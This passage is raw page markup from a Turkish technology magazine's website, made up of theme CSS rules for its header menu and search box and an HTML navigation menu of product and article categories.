.tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_56 .td_block_inner{text-align:center}.tdi_56 .tdb-menu>li{margin-right:10px}.tdi_56 .tdb-menu>li:last-child{margin-right:0}.tdi_56 .tdb-menu-items-dropdown{margin-left:10px}.tdi_56 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_56 .tdb-menu>li>a,.tdi_56 .td-subcat-more{padding:0 10px;color:var(--base-color-1)}.tdi_56 .tdb-menu>li .tdb-menu-sep,.tdi_56 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_56 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_56 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:0px}.tdi_56 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_56 .td-subcat-more .tdb-menu-more-subicon{margin-left:0px;top:0px}.tdi_56 .td-subcat-more .tdb-menu-more-icon-svg svg{width:13px}.tdi_56 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_56 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_56 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_56 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_56 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_56 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_56 .td-subcat-more .tdb-menu-more-icon-svg *{fill:var(--base-color-1)}.tdi_56 .tdb-menu>li>a,.tdi_56 .td-subcat-more,.tdi_56 .td-subcat-more>.tdb-menu-item-text{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:48px!important;font-weight:800!important;text-transform:uppercase!important}.tdi_56 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_56 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 25px}.tdi_56 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_56 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_56 .tdb-menu .tdb-normal-menu ul,.tdi_56 .td-pulldown-filter-list,.tdi_56 .td-pulldown-filter-list .sub-menu{border-width:2px 2px 5px;border-style:solid;border-color:#000;border-color:var(--base-color-1);box-shadow:none}.tdi_56 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_56 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_56 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:var(--base-color-1)}.tdi_56 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_56 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_56 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_56 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:var(--base-color-1)}.tdi_56 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_56 .td-pulldown-filter-list li a{font-family:var(--global-font-1)!important;font-size:17px!important;line-height:2!important;font-weight:600!important}.tdi_56:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_56 .tdb-mega-menu .sub-menu>li{max-width:1392px!important}.tdi_56 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_56 .tdb-mega-menu .tdb_header_mega_menu{margin-left:0}.tdi_56 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:2px 2px 5px;border-color:var(--base-color-1);box-shadow:none}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_56 .tdb-menu>li{margin-right:8px}.tdi_56 .tdb-menu>li:last-child{margin-right:0}.tdi_56 .tdb-menu-items-dropdown{margin-left:8px}.tdi_56 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_56 .tdb-menu>li>a,.tdi_56 .td-subcat-more{padding:0 8px}.tdi_56 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_56 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:9px}.tdi_56 .td-subcat-more .tdb-menu-more-icon-svg svg{width:12px}.tdi_56 .tdb-menu>li>a,.tdi_56 .td-subcat-more,.tdi_56 .td-subcat-more>.tdb-menu-item-text{font-size:17px!important}.tdi_56 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_56 .td-pulldown-filter-list li a{font-size:16px!important}.tdi_56:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_56 .tdb-mega-menu .sub-menu>li{max-width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_56 .tdb-menu>li{margin-right:6px}.tdi_56 .tdb-menu>li:last-child{margin-right:0}.tdi_56 .tdb-menu-items-dropdown{margin-left:6px}.tdi_56 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_56 .tdb-menu>li>a,.tdi_56 .td-subcat-more{padding:0 6px}.tdi_56 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_56 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:8px}.tdi_56 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_56 .td-subcat-more .tdb-menu-more-subicon{margin-left:6px}.tdi_56 .td-subcat-more .tdb-menu-more-icon-svg svg{width:11px}.tdi_56 .tdb-menu>li>a,.tdi_56 .td-subcat-more,.tdi_56 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:40px!important}.tdi_56 .tdb-menu .tdb-normal-menu ul,.tdi_56 .td-pulldown-filter-list,.tdi_56 .td-pulldown-filter-list .sub-menu{border-width:1px 1px 3px;border-style:solid;border-color:#000}.tdi_56 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_56 .td-pulldown-filter-list li a{font-size:14px!important}.tdi_56:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_56 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_56 .tdb-mega-menu-page>.sub-menu>li{padding:15px}.tdi_56 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:1px 1px 3px}}</style>
<style>.tdi_56 .tdb-menu>li.current-menu-item>a,.tdi_56 .tdb-menu>li.current-menu-ancestor>a,.tdi_56 .tdb-menu>li.current-category-ancestor>a,.tdi_56 .tdb-menu>li.current-page-ancestor>a,.tdi_56 .tdb-menu>li:hover>a,.tdi_56 .tdb-menu>li.tdb-hover>a,.tdi_56 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-1)}.tdi_56 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_56 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_56 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_56 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_56 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_56 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_56 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_56 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_56 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_56 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_56 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_56 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_56 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-1)}.tdi_56 .tdb-menu>li>a:after,.tdi_56 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:50px}</style>
<style>.tdi_56 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_56 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_56 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_56 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_56 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_56 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:var(--accent-color-1)}.tdi_56 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_56 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_56 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_56 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_56 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_56 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_56 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_56 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_56 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_56 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_56 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_56 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:var(--accent-color-1)}</style><div id=tdi_56 class="td_block_inner td-fix-index"><ul id="menu-ust-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3017 tdb-menu-item-inactive"><a href="https://www.globaltechmagazine.com/teknoloji-gundemi/"><div class="tdb-menu-item-text">Kategoriler</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3018"><a href="https://www.globaltechmagazine.com/teknoloji-gundemi/network/"><div class="tdb-menu-item-text">Ağ Ürünleri</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3020"><a href="https://www.globaltechmagazine.com/teknoloji-gundemi/bilgisayar-bilesenleri/"><div class="tdb-menu-item-text">Bilgisayar Bileşenleri</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3019"><a href="https://www.globaltechmagazine.com/teknoloji-gundemi/baski-cozumleri/"><div class="tdb-menu-item-text">Baskı Çözümleri</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3021"><a href="https://www.globaltechmagazine.com/teknoloji-gundemi/cevre-birimleri/"><div class="tdb-menu-item-text">Çevre Birimleri</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3022"><a href="https://www.globaltechmagazine.com/teknoloji-gundemi/guvenlik-urunleri/"><div class="tdb-menu-item-text">Güvenlik Ürünleri</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-31181"><a href="https://www.globaltechmagazine.com/teknoloji-gundemi/kariyer/"><div class="tdb-menu-item-text">Kariyer</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3023"><a href="https://www.globaltechmagazine.com/teknoloji-gundemi/kisisel-bilgisayar/"><div class="tdb-menu-item-text">Kişisel Bilgisayar</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3024"><a href="https://www.globaltechmagazine.com/teknoloji-gundemi/kurumsal-urunler/"><div class="tdb-menu-item-text">Kurumsal Ürünler</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3025"><a href="https://www.globaltechmagazine.com/teknoloji-gundemi/ofis-egitim/"><div class="tdb-menu-item-text">Ofis ve Eğitim Ürünleri</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3026"><a href="https://www.globaltechmagazine.com/teknoloji-gundemi/depolama/"><div class="tdb-menu-item-text">Taşınabilir Depolama</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3027"><a href="https://www.globaltechmagazine.com/teknoloji-gundemi/tuketici-elektronigi/"><div class="tdb-menu-item-text">Tüketici Elektroniği</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3028"><a href="https://www.globaltechmagazine.com/teknoloji-gundemi/yazilim-hizmetler/"><div class="tdb-menu-item-text">Yazılım ve Hizmetler</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12"><a href="https://www.globaltechmagazine.com/teknikmakaleler/"><div class="tdb-menu-item-text">Teknoloji Makaleleri</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-264"><a href="https://www.globaltechmagazine.com/basarihikayeleri/"><div class="tdb-menu-item-text">Başarı Hikayeleri</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-551"><a href="https://www.globaltechmagazine.com/roportajlar/"><div class="tdb-menu-item-text">Röportajlar</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-23701"><a href="https://www.globaltechmagazine.com/videolar/"><div class="tdb-menu-item-text">Videolar</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-277"><a href="https://www.globaltechmagazine.com/hakkimizda/"><div class="tdb-menu-item-text">İletişim</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_59 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_59" >
<style>.tdi_59{margin-top:-2px!important}@media(min-width:1141px){.tdi_59{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_59{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_59{display:inline-block!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_59 .tdb-head-search-btn i{font-size:24px;width:48px;height:48px;line-height:48px;color:var(--base-color-1)}.tdi_59 .tdb-head-search-btn svg{width:24px}.tdi_59 .tdb-search-icon-svg{width:48px;height:48px}.tdi_59 .tdb-head-search-btn{justify-content:flex-end}.tdi_59 .tdb-search-txt{top:0px}.tdi_59 .tdb-drop-down-search-inner{left:0px;box-shadow:none}.tdi_59 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:450px}.tdi_59 .tdb-search-form{border-width:2px;border-color:var(--base-color-1)}.tdi_59 .tdb-drop-down-search{left:auto;right:0}body .tdi_59 .tdb-drop-down-search-inner,.tdi_59 .tdb-search-form,.tdi_59 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_59 .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{top:-63%;transform:translateY(0)}.tdi_59 .tdb-head-search-form-input,.tdi_59 .tdb-head-search-placeholder{padding:8px 15px}.tdi_59 .tdb-head-search-form-btn-icon{top:0px}.tdi_59 .tdb-head-search-form-btn{padding:8px 15px;background-color:var(--accent-color-1);font-family:var(--global-font-3)!important;text-transform:uppercase!important}.tdi_59 .tdb-aj-search-results{padding:25px 20px;border-width:0 2px;border-color:var(--base-color-1)}.tdi_59 .result-msg{border-width:0 2px 5px 2px;border-style:solid;border-color:#000;text-align:center;font-family:var(--global-font-3)!important;font-size:13px!important;font-style:normal!important;font-weight:600!important;text-transform:uppercase!important}.tdi_59 .tdb-head-search-btn svg,.tdi_59 .tdb-head-search-btn svg *{fill:var(--base-color-1)}.tdi_59 .tdb-head-search-btn:hover i{color:var(--accent-color-1)}.tdi_59 .tdb-head-search-btn:hover svg,.tdi_59 .tdb-head-search-btn:hover svg *{fill:var(--accent-color-1)}.tdi_59 .tdb-head-search-btn .tdb-search-txt{color:var(--base-color-1)}.tdi_59 .tdb-head-search-btn:hover .tdb-search-txt{color:var(--accent-color-1)}.tdi_59 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_59 .tdb-search-form-inner:after{border-color:var(--base-color-1)}.tdi_59 .tdb-head-search-form-btn:hover{color:#ffffff;background-color:var(--accent-color-2)}.tdi_59 .tdb-head-search-form-btn:hover svg,.tdi_59 .tdb-head-search-form-btn:hover svg *{fill:#ffffff}.tdi_59 .result-msg,.tdi_59 .result-msg a{color:var(--accent-color-1)}.tdi_59 .result-msg a:hover{color:var(--accent-color-2)}.tdi_59 .tdb-head-search-form-input{font-family:var(--global-font-3)!important;font-size:14px!important}.tdi_59 .tdb-head-search-placeholder{font-family:var(--global-font-3)!important;font-size:14px!important}.tdi_59 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_59 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_59 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_59 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_59 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_59 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_59 .entry-thumb{background-position:center 50%}.tdi_59 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_59 .td-image-container,.ie11 .tdi_59 .td-image-container{flex:0 0 auto}.ie10 .tdi_59 .td-module-meta-info,.ie11 .tdi_59 .td-module-meta-info{flex:1}.tdi_59 .td-post-vid-time{display:block}.tdi_59 .td-module-meta-info{padding:0 0 0 20px;border-color:#eaeaea}.tdi_59 .entry-title{margin:0 0 12px 0;font-family:var(--global-font-1)!important;font-size:22px!important;line-height:1.2!important;font-weight:800!important}.tdi_59 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_59 .td-post-category{margin:0 5px 0 0;padding:0 5px;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0 2px;border-color:#aaa;border-style:solid;border-color:var(--accent-color-1);font-family:var(--global-font-1)!important;font-size:16px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important}.tdi_59 .td-read-more{display:none}.tdi_59 .td-author-date{display:none}.tdi_59 .td-post-author-name{display:none}.tdi_59 .td-post-date,.tdi_59 